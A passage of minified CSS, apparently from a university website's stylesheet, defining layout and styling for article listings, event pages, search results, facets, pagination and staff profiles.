a{border:none;color:var(--heading)}.related-articles li div h3 a:hover{text-decoration:underline;text-decoration-thickness:2px}.related-articles li div h3 a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}#article-carousel-lums-archive h3{font-size:1rem;padding:.25rem .5rem}#article-carousel-lums-archive .card-wrapper{margin-bottom:1rem}#article-carousel-lums-archive .card-content{padding-left:0;padding-right:0}.content-container-one-third .col-ep{float:left;margin-right:1rem}.filter-row+.article-listing{padding-top:2rem}.filter-row+.article-listing .event:first-child{border-top:0}.article-item{margin-bottom:2rem}.article-item a{border:0;text-decoration:none}.article-item a:hover h2{text-decoration:underline;text-decoration-thickness:2px}.article-item h2{display:inline;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem;line-height:1}.article-item h2:after{display:none}.article-item .publication-date{color:#636363;font-weight:700;margin-bottom:.5rem;margin-top:.5rem}.article-item .short-text{color:#4b4b4b;font-weight:400}.article-details{color:#636363;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.125rem;margin-bottom:1rem}.article-details .author,.article-details .date{color:#4b4b4b;font-weight:700}span.author+span.author:last-child:before{content:" and "}span.author:nth-of-type(n+2):not(:last-child):before{content:", "}.article-tags{display:flex;flex-flow:row wrap;margin:2rem 0}.article-tags li{background-color:#efefef;border-radius:5px;margin-right:.5rem;padding:.25rem .5rem}.article-tags li:hover{background-color:#ccc}.article-tags li a{border-bottom:none;color:#000;font-weight:400;text-decoration:none;text-transform:capitalize}.article-tags li a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}#article-list #chosenTag{text-transform:capitalize}#article-list .article-listing-layout{margin-top:1.5rem}#article-list .article-listing-layout .popular-tags{display:none}@media screen and (min-width:64rem){#article-list .article-listing-layout{align-items:flex-start;display:grid;grid-template-columns:3fr 1fr;margin-top:3rem}#article-list .article-listing-layout .article-listing{padding-top:.75rem}#article-list .article-listing-layout .popular-tags{display:block;top:6rem}#article-list .article-listing-layout .popular-tags h2:after{display:none}#article-list .article-listing-layout .popular-tags .tag-cloud{-moz-column-gap:.5rem;column-gap:.5rem;display:flex;flex-flow:row wrap}#article-list .article-listing-layout .popular-tags .tag-cloud li{flex-grow:1}#article-list .article-listing-layout .popular-tags .tag-cloud li button{background:none;border:1px solid var(--dark);border-radius:5px;color:var(--dark-text);font-weight:400;justify-content:left;margin:0;padding:.5rem;text-align:left;text-transform:capitalize;transition:.1s;width:100%}#article-list .article-listing-layout .popular-tags .tag-cloud li button:hover{background-color:var(--dark);color:#fff}#article-list .article-listing-layout .popular-tags .tag-cloud li button a{border-bottom:none;color:#000;font-weight:400;text-decoration:none;text-transform:capitalize;transition:.1s}#article-list .article-listing-layout .popular-tags .tag-cloud li button a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}#article-list .article-listing-layout .popular-tags .tag-cloud li .active-tag{align-items:center;background-color:var(--button);border-color:var(--button);color:#fff;display:flex;gap:.75rem;justify-content:space-between;position:relative;text-align:left}#article-list .article-listing-layout .popular-tags .tag-cloud li .active-tag:hover{background-color:var(--button-hover);border-color:var(--button-hover)}}.highlighted-events.single-event h2{font-size:2rem;margin-top:1rem}@media screen and (min-width:37.5rem){.highlighted-events.single-event a{display:flex}.highlighted-events.single-event .highlighted-image{background-color:#efefef;flex:7 0 0;position:relative}.highlighted-events.single-event .info-box{flex:5 0 0}}.highlighted-event{margin-bottom:1.5rem;position:relative}@media screen and (max-width:30rem){.highlighted-event:not(:first-child){display:none;visibility:hidden}}@media screen and (min-width:64rem){.highlighted-event{margin-bottom:0}}.highlighted-event .highlighted-image{position:relative}.highlighted-event img{width:100%}.highlighted-event h2{display:inline;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem}.highlighted-event h2:after{display:none}.highlighted-event a{border-bottom:0;color:#636363;display:flex;flex-direction:column-reverse;text-decoration:none}.highlighted-event a:hover h2{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.highlighted-event .info-box{background-color:#efefef;padding:1rem}.highlighted-event .info-box svg{fill:#000;float:left;height:20px;margin-right:.5rem;margin-top:.2rem;width:20px}.highlighted-event .info-box p{overflow:hidden}.highlighted-event .info-box p.date{color:#636363;font-weight:700}.highlighted-event .info-box p.location{color:#636363;font-weight:700;margin-top:.5rem}.date-block{margin-right:1rem}.date-block .date{align-items:center;background-color:#b5121b;background-color:var(--button);color:#fff;display:flex;flex-direction:column;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;height:60px;justify-content:center;line-height:1;width:60px}.date-block .date .day{font-size:1.5rem}.date-block .date.started{background-color:#68795c;text-align:center}.date-block.left{display:inline-block;left:0;position:absolute;top:0}.filter-row button .icon{fill:#fff;height:13px;margin-right:.5rem;vertical-align:middle;width:13px}.filter-row #adv-filter{display:block;margin-top:1rem}.filter-row+.event-list{margin-bottom:3rem;padding-top:1rem}@media screen and (min-width:64rem){.filter-row+.event-list{margin-bottom:4.5rem}}.filter-row+.event-list .event:first-child{border-top:0}.filter-row.single-filter .cell{align-items:center;display:flex;max-width:600px}.filter-row.single-filter label{margin-right:2rem}.filter-row.single-filter select{margin-bottom:0;max-width:400px}.event-list .event{border-bottom:1px dashed #ccc;border-top:1px dashed #ccc;display:flex;flex-direction:row;padding:1.25rem 0}.event-list .event+.event{border-top:0}.event-list .event .event-wrapper{display:flex;flex-direction:row-reverse}.event-list .event a{border-bottom:0;color:#4b4b4b;color:var(--dark);display:block;padding:0;text-decoration:none}.event-list .event a:hover h2,.event-list .event a:hover h3{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.event-list .event h2,.event-list .event h3{display:inline;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem;line-height:1;margin:0}.event-list .event h2:after,.event-list .event h3:after{display:none}.event-list .event p{margin-bottom:0;margin-top:.5rem}.event-list .event p.speaker{margin-bottom:.5rem;margin-top:3px}.event-list .event p.date-location{color:#636363;font-weight:700;margin-top:3px}.event-list .event p.description{margin-top:3px}.event-list .event .type-btn{background:#efefef;border-radius:0;color:var(--dark-text);font-size:12px;letter-spacing:2px;padding:5px 10px}.event-list p{margin-top:1rem}.event-list .load-more{text-align:center}.event-list .load-more a{margin:1.5rem 0 0}.event-list-archive .date{flex-direction:row}[v-cloak]{display:none}.event-item{margin-top:3rem;padding-bottom:2.5rem;padding-top:0}.event-item .event-hero-container{margin-left:auto;margin-right:auto;max-width:75rem;padding:0 .9375rem}.event-item .event-hero-container .event-item-header{width:100%}.event-item .event-hero-container.with-image{background-color:#efefef;background-color:var(--lightest);display:flex;justify-content:center;margin-top:0;max-width:100%;padding:0;position:relative;width:100%}@media screen and (min-width:64rem){.event-item .event-hero-container.with-image{background-color:#fff;height:600px}}.event-item .event-hero-container.with-image .event-hero{background-repeat:no-repeat;background-size:cover;display:block;height:200px;margin:0 auto;max-width:1600px;position:absolute;width:100%}.event-item .event-hero-container.with-image .event-item-header{align-items:flex-end;display:flex;margin:175px .9375rem 1.75rem;position:relative;z-index:1}.event-item .event-hero-container.with-image .event-item-header .headline-panel{background-color:#fff;border-bottom:4px solid #a6a6a6;border-bottom:4px solid var(--medium);padding:1rem 1.5rem}@media screen and (min-width:64rem){.event-item .event-hero-container.with-image .event-hero{height:100%}.event-item .event-hero-container.with-image .event-item-header{margin:0 auto;max-width:75rem}.event-item .event-hero-container.with-image .event-item-header .headline-panel{margin:0 .9375rem;width:100%}}.event-item .event-hero-container.with-image .headline-panel{padding-left:.9375rem;padding-right:.9375rem;padding-top:1rem}.event-item .event-hero-container.with-image h1{margin-bottom:0;padding:0}.event-item section{margin-bottom:2rem;margin-left:auto;margin-right:auto;max-width:75rem;padding:0 .9375rem}.event-item h2{color:#636363;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.25rem;margin-bottom:1rem}.event-item h2:after{display:none}@media screen and (min-width:37.5rem){.event-item h2{font-size:1.5rem}}.event-item .date{align-items:center;background-color:#efefef;color:#4b4b4b;display:flex;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.375rem;margin-top:1.5rem;padding:.6rem 1rem}@media screen and (min-width:37.5rem){.event-item .date{font-size:1.625rem}}.event-item .date p.time{margin-bottom:0}.event-item .date svg{fill:#4b4b4b;fill:var(--dark);height:30px;margin-right:.5rem;width:30px}.event-item .event-info{border-bottom:1px solid #ccc;display:flex;flex-direction:column;padding:1rem 0}@media screen and (min-width:64rem){.event-item .event-info{display:flex;flex-direction:row;padding:1.5rem 0}}.event-item .event-info h2{margin-bottom:.5rem}@media screen and (min-width:64rem){.event-item .event-info h2{margin-bottom:0}}.event-item .event-info p{margin-bottom:0}.event-item .event-info address{font-style:normal}.event-item .event-inline-image{display:none;margin-bottom:2rem}.event-item .event-inline-image img{height:150px;width:300px}@media screen and (min-width:37.5rem){.event-item .event-inline-image{display:block}}@media screen and (min-width:64rem){.event-item .event-inline-image{flex-shrink:0;margin-bottom:0;width:320px}}@media screen and (min-width:37.5rem){.event-item .event-info-items{display:grid;padding:1rem 0}}@media screen and (min-width:64rem){.event-item .event-info-items{border-bottom:0;border-top:0;padding:0}}.event-item .event-info-item{margin-bottom:1rem}@media screen and (min-width:37.5rem){.event-item .event-info-item{display:grid;grid-column:1/-1;grid-template-columns:250px 1fr;grid-template-rows:auto}}@media screen and (min-width:64rem){.event-item .event-info-item{margin-bottom:1rem}.event-item .event-info-item:last-child{margin-bottom:0}}.event-item .event-info-item:last-child{margin-bottom:0}.event-item .event-media .gallery{display:flex;flex:1;flex-flow:wrap;justify-content:flex-start}.event-item .event-media .gallery .image{flex-basis:100%}@media screen and (min-width:37.5rem){.event-item .event-media .gallery .image{flex-basis:calc(25% - 1rem);margin-right:1rem}}.event-item .event-media .event-video{margin-top:1rem}.event-item .publicity{display:flex;flex-direction:column;margin-bottom:2rem;padding-bottom:0;padding-top:0}@media screen and (min-width:37.5rem){.event-item .publicity{flex-direction:row}}.event-item .event-text{display:flex;flex:1 1 auto;flex-direction:column;margin-right:1rem}@media screen and (min-width:37.5rem){.event-item .event-text{flex:1 0 75%}}@media screen and (min-width:64rem){.event-item .event-text{flex:0 0 75%}}.event-item .event-text h2~h2{margin-top:1rem}.event-item aside{align-self:flex-start;display:flex;width:100%}@media screen and (min-width:37.5rem){.event-item aside{flex:1 0 20%}}.event-item aside .callout{width:100%}.event-item aside h2{margin-top:0}.event-item aside a.event-icon{border-bottom:0}.event-item aside a.event-icon svg{height:30px;width:30px}.event-item aside a.event-icon.twitter svg{fill:#1da1f2}.event-item aside a.event-icon.facebook{margin-right:.5rem}.event-item aside a.event-icon.facebook svg{fill:#3b5998}.event-item .contact-details{display:flex;flex-direction:column;width:100%}.event-item .contact-details h2{margin-bottom:1rem}.event-item .contact-details label{font-weight:700}.event-item .contact-details p{margin-bottom:0}.event-item .contact-details td:first-child{min-width:200px;white-space:nowrap;width:1px}.event-item .speaker-details{margin-bottom:1rem}.event-item .speaker-details .speaker{padding-bottom:.5em;padding-top:.5em}.event-item .speaker-details .organisation{color:#636363;display:block;font-weight:700}.event-item .share{display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width:37.5rem){.event-item .share{align-items:center;flex-direction:row}}.event-item .share .sm-buttons{display:flex}.event-item .share .calendar{display:flex;margin-bottom:1rem}@media screen and (min-width:37.5rem){.event-item .share .calendar{margin-bottom:0}}.event-item .share .calendar .btn-call{--btn-font-small:1rem;--btn-font-large:1.125rem;background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;line-height:1;padding:.85rem 1rem}.event-item .share .calendar .btn-call:hover{background-color:#7f0d13;background-color:var(--button-hover)}.event-item .share .calendar .btn-call:before{content:url(/media/wdp/style-assets/images/svg/calendar-add.svg);height:25px;margin-right:10px;width:25px}.event-item .book-now{margin:1.5rem 0}.event-item .book-now .btn-call{display:inline-flex;margin-bottom:0;width:100%}@media screen and (min-width:37.5rem){.event-item .book-now .btn-call{width:33%}}.event-item .book-now .btn-call.media:before{content:url(/media/wdp/style-assets/images/svg/file-download-grey.svg);height:25px;width:25px}.event-item #google-map{height:30em;margin-top:2rem}.event-item .event-map-directions p{white-space:pre-wrap}.event-loading{margin-bottom:3rem;margin-top:1rem;text-align:center}.event-loading .loading-spinner{background:#fff url(/media/lancaster-university/style-assets/images/slimbox/loading.gif) no-repeat 50%;height:50px}.foundation-bookable-events-list .introduction{margin-bottom:2rem}.foundation-bookable-events-list .event-row{align-items:center;border-top:1px dashed #ccc;padding:1rem 0}@media screen and (min-width:64rem){.foundation-bookable-events-list .event-row{width:75%}}.foundation-bookable-events-list .event-row:first-child{border-top:0}.foundation-bookable-events-list .event-date{flex-flow:nowrap;margin-bottom:1rem}@media screen and (min-width:37.5rem){.foundation-bookable-events-list .event-date{margin-bottom:0}}.foundation-bookable-events-list .event-date h3{border-bottom:1px solid #fff;font-family:EffraBold,arial,helvetica,sans-serif}.foundation-bookable-events-list .event-date .event-link{border-bottom:0;color:#4b4b4b;color:var(--dark-text)}.foundation-bookable-events-list .event-date .event-link:hover{text-decoration:underline}.foundation-bookable-events-list .event-date .time{font-weight:700;margin:0}@media screen and (min-width:37.5rem){.foundation-bookable-events-list .event-date .time{margin-top:-.5rem}}.foundation-bookable-events-list .book-now-button{max-width:50%;min-width:5rem}@media screen and (min-width:37.5rem){.foundation-bookable-events-list .book-now-button{max-width:100%}}.foundation-bookable-events-list .book-now-button .button{margin:0;width:100%}.foundation-bookable-events-list .show-more{align-items:center;margin-top:1rem;max-width:45rem}.foundation-bookable-events-list .show-more .button{display:block;margin:2rem auto 0}.foundation-bookable-events-list.no-titles .event-link .time{border-bottom:1px solid #fff}.foundation-bookable-events-list.no-titles .event-link:hover .time{border-bottom:1px solid #b5121b;color:#b5121b}.content .lu-fb-results .tabs-content ol,.content .lu-fb-results .tabs-content p,.content .lu-fb-results .tabs-content ul{width:100%}.lu-fb-results{margin-top:3rem}@media screen and (min-width:64rem){.lu-fb-results{margin-top:4.5rem}}.lu-fb-results .column.row.row{display:flex}.lu-fb-results ul{list-style:none;padding:0}.lu-fb-results ul#example-tabs{width:100%}.lu-fb-results .tabs{border:none;margin-bottom:1.5rem}@media (min-width:48rem){.lu-fb-results .tabs{margin-bottom:1rem}}.lu-fb-results .tabs-title{padding:0;width:100%}@media screen and (min-width:64rem){.lu-fb-results .tabs-title{float:left;padding:0 1.5rem 1rem 0;width:auto}}.lu-fb-results .tabs-title a{background-color:#efefef;border-bottom:0;color:#4b4b4b;display:block;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;padding:.5rem;text-decoration:none}@media screen and (min-width:64rem){.lu-fb-results .tabs-title a{background-color:#fff;padding:.5rem 0}}@media (min-width:48rem){.lu-fb-results .tabs-title a{font-size:1.5rem}}.lu-fb-results .tabs-title a:hover{border-bottom:5px solid #b5121b;text-decoration:none}.lu-fb-results .tabs-title>a:focus,.lu-fb-results .tabs-title>a[aria-selected=true]{background-color:#b5121b;border-bottom:0;color:#fff}@media screen and (min-width:64rem){.lu-fb-results .tabs-title>a:focus,.lu-fb-results .tabs-title>a[aria-selected=true]{background:none;border-bottom:5px solid #b5121b;color:#b5121b}}.lu-fb-results .tabs-content{border:none}.lu-fb-results .tabs-panel{padding:1rem 0}.lu-fb-results .tabs-panel ul.all-results>li{border-bottom:1px dashed #ccc}.lu-fb-results .tabs-panel ul.all-results>li:last-child{border-bottom:none}.lu-fb-results .tabs-panel ul.courses>li{border-bottom:1px dashed #ccc}.lu-fb-results .tabs-panel ul.courses>li:last-child{border-bottom:none}.lu-fb-results .tabs-panel ul.departments>li{border-bottom:1px dashed #ccc}.lu-fb-results .tabs-panel ul.departments>li:last-child{border-bottom:none}.lu-fb-results .tabs-panel .course__stats{display:flex;flex-direction:column;margin-left:0}@media (min-width:48rem){.lu-fb-results .tabs-panel .course__stats{flex-direction:row}}.lu-fb-results .tabs-panel .course__stats li{border-bottom:none;margin-right:1.5rem}.lu-fb-results .tabs-panel .course__stats li.course__ucas{flex:1 0 0}.lu-fb-results .tabs-panel .course__stats li.course__subject-area{flex:3 0 0}.lu-fb-results .tabs-panel .large-3{flex:1 1 100%;order:1}@media screen and (min-width:64rem){.lu-fb-results .tabs-panel .large-3{flex:1 1 auto;order:2}}.lu-fb-results .tabs-panel .large-9{order:2}@media screen and (min-width:64rem){.lu-fb-results .tabs-panel .large-9{order:1}}.lu-fb-results .fb-searchbar{background-color:#efefef;border-radius:5px;margin-bottom:1rem;padding:1.5rem 1rem;width:100%}@media screen and (min-width:64rem){.lu-fb-results .fb-searchbar{margin-bottom:2rem;padding:2rem}}.lu-fb-results .fb-searchbar form{display:inline-block;position:relative;width:100%}.lu-fb-results .fb-searchbar .search{position:relative}.lu-fb-results .fb-searchbar input[type=search]{height:50px;margin-bottom:0}.lu-fb-results .fb-searchbar .fb-btn{background:none;height:50px;padding:.5rem 1rem;position:absolute;right:0;top:0;width:auto}.lu-fb-results .fb-searchbar svg{fill:#636363;height:20px;width:20px}.lu-fb-results .fb-searchbar i{color:#636363;display:inline-block;font-size:1.5rem;line-height:1}.lu-fb-results .fb-searchbar .tt-dropdown-menu{background:#fff;color:inherit;display:block;left:0;position:absolute;right:10%;top:100%;z-index:100}.lu-fb-results .fb-searchbar .tt-dropdown-menu h2{border-left:1px solid;border-right:1px solid;margin:0;padding:10px 15px}.lu-fb-results .fb-searchbar .tt-dropdown-menu h2:after{display:none}.lu-fb-results .fb-searchbar .tt-suggestion{border-bottom:1px solid #999}.lu-fb-results .fb-searchbar .tt-suggestion.tt-cursor a{background-color:#f8f8f8;color:#4c4c4c}.lu-fb-results .fb-searchbar .tt-suggestions{border-left:1px solid #999;border-right:1px solid #999}.lu-fb-results .fb-searchbar .tt-suggestions a{background-color:#fff;box-sizing:border-box;color:#4c4c4c;display:block;padding:10px 15px;text-decoration:none;width:100%}.lu-fb-results .fb-searchbar .tt-suggestions a:active,.lu-fb-results .fb-searchbar .tt-suggestions a:focus,.lu-fb-results .fb-searchbar .tt-suggestions a:hover{background-color:#f8f8f8;border-bottom:1px dashed;border-color:#4c4c4c;outline:0 none}.lu-fb-results .fb-contextual-nav{background:#efefef;margin:0;padding:1.25rem}.lu-fb-results .fb-contextual-nav ul{list-style:none;margin:.9375rem 0 0;padding:0}.lu-fb-results .fb-contextual-nav ul li{border-bottom:none;margin-bottom:.625rem}.lu-fb-results .fb-contextual-nav input[type=search]:focus{background-color:#fff;border-color:#6d6d6d;outline:none}.lu-fb-results .fb-contextual-nav input[type=search]::-moz-placeholder{font-style:italic}.lu-fb-results .fb-contextual-nav input[type=search]::placeholder{font-style:italic}.lu-fb-results .fb-contextual-nav__heading{font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.125rem;margin-top:0}.lu-fb-results .fb-contextual-nav__heading:after{border-bottom:none;margin:initial}@media screen and (min-width:48em){.lu-fb-results .fb-contextual-nav__heading{font-size:1.375rem}}.lu-fb-results mark{background-color:#fff;font-weight:700}.lu-fb-results mark:hover{color:#b5121b}.lu-fb-results .empty-message,.lu-fb-results .ui-helper-hidden-accessible{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.lu-fb-results .fb-results-list>li{border-bottom:1px dashed;margin-bottom:20px;padding-bottom:20px}.lu-fb-results .fb-result__image{display:block;float:none;height:80px;margin-bottom:0;margin-right:1rem;margin-top:1rem;overflow:hidden;position:relative;width:80px}@media screen and (min-width:64rem){.lu-fb-results .fb-result__image{float:left;margin-bottom:2rem}}.lu-fb-results .fb-result__image.skim-left{padding-left:0}.lu-fb-results .fb-result__image.skim-right{padding-right:0}.lu-fb-results .fb-result__image--person img{margin-top:-5px}.lu-fb-results .fb-result__image img{max-width:100%}.lu-fb-results .fb-result__info{display:inline-block;padding:1.5rem 1rem 1.5rem 0;width:auto}.lu-fb-results .fb-result__info.with-image{display:block;margin-bottom:.5rem}.lu-fb-results .fb-result__info.skim-left{padding-left:0}.lu-fb-results .fb-result__info.skim-right{padding-right:0}.lu-fb-results .fb-result__intro span.job-title{display:block;margin-top:5px;padding-right:15px;width:100%}@media screen and (min-width:64rem){.lu-fb-results .fb-result__intro span.job-title{display:inline;width:20%}}.lu-fb-results .fb-result__intro h2{display:inline-block;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem;line-height:1;margin-bottom:.5rem}.lu-fb-results .fb-result__intro h2:after{display:none}.lu-fb-results .fb-result__intro h2 a{color:#4b4b4b;font-weight:400}.lu-fb-results .fb-result__intro h2 a:active,.lu-fb-results .fb-result__intro h2 a:focus,.lu-fb-results .fb-result__intro h2 a:hover{color:#b5121b}.lu-fb-results .fb-result__intro .staff-details{border-bottom:1px solid #efefef;display:block;height:50%;padding:0 0 6px}.lu-fb-results .fb-result__intro .staff-details h2{display:inline;padding-right:1rem}.lu-fb-results .fb-result__intro .staff-details h2:after{display:none}.lu-fb-results .fb-result__intro .staff-details h2 a{border-bottom:0}.lu-fb-results .fb-result__url{font-size:.85em;font-style:normal}.lu-fb-results .fb-result__breadcrumb{color:#636363;font-size:.975rem}.lu-fb-results .fb-result__summary{margin-bottom:.5rem}.lu-fb-results .fb-result__summary .staff-contact{display:block;float:left;height:50%;padding:6px 0;position:relative;width:auto}.lu-fb-results .fb-result__summary .staff-contact a{font-size:.875rem}.lu-fb-results .fb-result__summary .staff-contact a[href^="tel:"]{text-decoration:none}.lu-fb-results .fb-result__summary .staff-contact .details-list__email{display:inline-block;margin-right:1rem;white-space:nowrap;width:auto}.lu-fb-results .fb-result__summary .staff-contact .details-list__email:before{content:url(/media/lancaster-university/style-assets/images/icon-email.png);margin-right:.5rem}.lu-fb-results .fb-result__summary .staff-contact .details-list__tel{display:inline-block;margin-right:1rem;white-space:nowrap;width:auto}.lu-fb-results .fb-result__summary .staff-contact .details-list__tel:before{content:url(/media/lancaster-university/style-assets/images/icon-phone.png);margin-right:.5rem}.lu-fb-results .fb-result__summary .staff-contact .details-list__location{display:inline-block;margin-right:1rem;white-space:nowrap;width:auto}.lu-fb-results .fb-result__summary .staff-contact .details-list__location:before{content:url(/media/lancaster-university/style-assets/images/icon-location.png);margin-right:.5rem}.lu-fb-results .fb-message__emphasize{color:#636363;font-size:1.25rem;margin-bottom:1rem}.lu-fb-results .fb-message__emphasize i{color:#b5121b}.lu-fb-results .fb-facets-toggle .fb-btn{display:block;padding:10px;position:relative}.lu-fb-results .fb-facets-toggle .active .fb-btn{position:relative}.lu-fb-results .fb-facets{margin-bottom:1rem}.lu-fb-results .fb-facets ul{background-color:#efefef;list-style:none;margin:0 0 .625rem;max-height:200px;overflow:hidden;padding:.25rem 1rem;transition-duration:.5s;transition-property:color,-webkit-text-decoration;transition-property:color,text-decoration;transition-property:color,text-decoration,-webkit-text-decoration;transition-timing-function:ease-in-out}.lu-fb-results .fb-facets ul>li{list-style:none;margin:0;padding:0}.lu-fb-results .fb-facets ul li{background-color:inherit;display:block;padding:.3125rem 0}.lu-fb-results .fb-facets ul.show-for-large.expand{display:block!important}.lu-fb-results .fb-facets ul .close-icon{height:10px;width:10px}.lu-fb-results .fb-facets .facet-list__item a{border-bottom:0;color:inherit;display:block}.lu-fb-results .fb-facets .facet-list__item a.active{color:#b5121b;padding-left:15px;position:relative;text-decoration:none}.lu-fb-results .fb-facets .facet-list__item a:focus,.lu-fb-results .fb-facets .facet-list__item a:hover{color:#b5121b;text-decoration:none}.lu-fb-results .fb-facets .facet-dropdown{background-color:#efefef;padding:1rem .75rem}.lu-fb-results .fb-facets .facet-dropdown select{width:100%}.lu-fb-results .fb-facets .facet-details{background-color:#efefef;padding:1rem}.lu-fb-results .fb-facet__heading{background:#636363;color:#fff;display:block;font-weight:700;padding:.5rem 1rem;position:relative}@media screen and (max-width:63.9987rem){.lu-fb-results .fb-facet__heading{padding:.25rem .5rem}}.lu-fb-results .fb-facet__heading a{border:0;color:#fff;text-decoration:none}.lu-fb-results .fb-facet__heading a:active,.lu-fb-results .fb-facet__heading a:focus,.lu-fb-results .fb-facet__heading a:hover{text-decoration:none}@media screen and (max-width:63.9987rem){.lu-fb-results .fb-facet__heading a:before{border-color:#fff transparent transparent;border-style:solid inset inset;border-width:6px 6px 0;content:"";display:block;height:0;margin-top:-3px;position:absolute;right:1rem;top:50%;width:0}}.lu-fb-results .fb-facet__heading.active a{background:#b5121b;color:#fff;position:relative}.lu-fb-results .fb-facet__heading.active a:before{border-color:#fff transparent transparent;border-style:solid inset inset;border-width:6px 6px 0;content:"";display:block;height:0;margin-top:-3px;position:absolute;right:1rem;top:50%;width:0}.lu-fb-results .fb-facet__heading.active+ul{max-height:800px}.lu-fb-results .fb-facet__heading .fa{margin-right:5px}.lu-fb-results .fb-category{color:#4b4b4b;display:block;float:left;font-weight:700;width:90%}.lu-fb-results .fb-category__count{display:block;float:right;text-align:right;width:10%}.lu-fb-results .fb-category--all{display:inline-block;margin-bottom:5px;padding:10px 0;width:100%}.lu-fb-results .fb-category--all:link,.lu-fb-results .fb-category--all:visited{border-bottom:1px dashed #ccc}.lu-fb-results .fb-category--all:active,.lu-fb-results .fb-category--all:focus,.lu-fb-results .fb-category--all:hover{text-decoration:none}.lu-fb-results .best-bet{background-color:#efefef;color:inherit;margin-bottom:1rem;margin-top:0;padding:0 1rem}.lu-fb-results .best-bet .fb-result__info{padding-left:0}.lu-fb-results .fb-alert-message ul{list-style-type:square;padding-left:1rem}.lu-fb-results .fb-alert-message ul li{border-bottom:0;list-style-position:outside}.lu-fb-results .fb-pop-search h3{margin-bottom:1rem}.lu-fb-results .fb-pop-search__terms{margin-bottom:1rem;padding:0}.lu-fb-results .fb-pop-search__terms li{display:inline-block;margin:0 5px 5px 0}.lu-fb-results .fb-pop-search__terms li a{background:#b5121b;color:#fff;display:inline-block;padding:.5rem 1rem;text-decoration:none}.lu-fb-results .fb-pop-search__terms li a:active,.lu-fb-results .fb-pop-search__terms li a:focus,.lu-fb-results .fb-pop-search__terms li a:hover{background-color:#636363;color:#fff}.lu-fb-results .sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.lu-fb-results .fb-pagination{font-weight:700;margin-bottom:2rem;width:100%}.lu-fb-results .fb-pagination ul{list-style:none;margin:0;padding-left:0}.lu-fb-results .fb-pagination ul>li{display:inline-block;list-style:none;margin:0 2px 0 0;padding:0}.lu-fb-results .fb-pagination ul>li.active a{background:#b5121b;color:#fff;text-decoration:none}.lu-fb-results .fb-pagination a{text-decoration:none}.lu-fb-results .fb-pagination a:link,.lu-fb-results .fb-pagination a:visited{background:#efefef;color:#636363;padding:5px 10px}.lu-fb-results .fb-pagination a:active,.lu-fb-results .fb-pagination a:focus,.lu-fb-results .fb-pagination a:hover{background:#b5121b;color:#fff}.lu-fb-results .event-list{padding-top:0}.lu-fb-results .event-list .date-block{float:left;margin-bottom:1rem}@media screen and (min-width:37.5rem){.lu-fb-results .event-list .date-block{height:100%}}.lu-fb-results .event-list .event h3{display:inline-block}.lu-fb-results .event-list .event p{margin-top:.5rem}.lu-fb-results .top__heading{margin-top:2rem}.frm-staff-category fieldset{border-top:0}.frm-staff-category fieldset span{display:flex;justify-content:flex-start}@media screen and (max-width:37.4988em){.frm-staff-category fieldset span{display:block}}.frm-staff-category fieldset span .filter{flex:1}.frm-staff-category fieldset span p{margin-bottom:0;padding-right:1rem}@media screen and (max-width:37.4988em){.frm-staff-category fieldset span p{float:left;margin-bottom:.5rem}}.frm-staff-search fieldset{border-top:0}.frm-staff-search fieldset ol{display:flex;list-style:none;margin-left:0;padding-left:0}.frm-staff-search fieldset ol button{margin-right:0}.frm-staff-search fieldset ol li{margin-top:0}.frm-staff-search fieldset ol li:first-of-type{flex:1}.frm-staff-search fieldset ol .btn-submit{margin-top:0;padding-left:1rem}.frm-staff-search fieldset ol input[type=search]{margin-bottom:0}.staff-profile .postnominals{color:#636363;display:block;font-size:1.25rem;letter-spacing:-.04rem}@media screen and (min-width:64rem){.staff-profile .postnominals{display:inline}}.staff-profile .subtitle{color:#636363;display:block;font-size:1rem;font-weight:700;margin-bottom:1rem}@media screen and (min-width:64rem){.staff-profile .subtitle{font-size:1.25rem;margin-bottom:2rem}}.staff-profile .tabbed{padding-top:1.5rem}@media screen and (min-width:64rem){.staff-profile .tabbed{padding-top:3rem}}.staff-profile .tabbed .tabs{border:none;display:flex}.staff-profile .tabbed .tabs-title{padding:0;width:100%}@media screen and (min-width:64rem){.staff-profile .tabbed .tabs-title{border:0;flex-grow:0;margin-left:0;margin-right:2rem;width:auto}}.staff-profile .tabbed .tabs-title:not(.is-active){border-left-width:0;border-right-width:0;margin-left:0}.staff-profile .tabbed .tabs-title:last-of-type{margin-right:0}.staff-profile .tabbed .tabs-title>a{background-color:#efefef;font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;padding:.5rem;text-decoration:none}@media screen and (min-width:64rem){.staff-profile .tabbed .tabs-title>a{background-color:#fff;font-size:1.5rem;padding:0 0 .5rem}}.staff-profile .tabbed .tabs-title>a:focus,.staff-profile .tabbed .tabs-title>a[aria-selected=true]{background-color:#b5121b;border-bottom:0;color:#fff}@media screen and (min-width:64rem){.staff-profile .tabbed .tabs-title>a:focus,.staff-profile .tabbed .tabs-title>a[aria-selected=true]{background:none;border-bottom:5px solid #b5121b;color:#b5121b;padding-bottom:.5rem}}.staff-profile .tabbed .tabs-title>a:hover{background:none;border-bottom:5px solid #b5121b;color:#b5121b;padding-bottom:.5rem}.staff-profile .tabbed 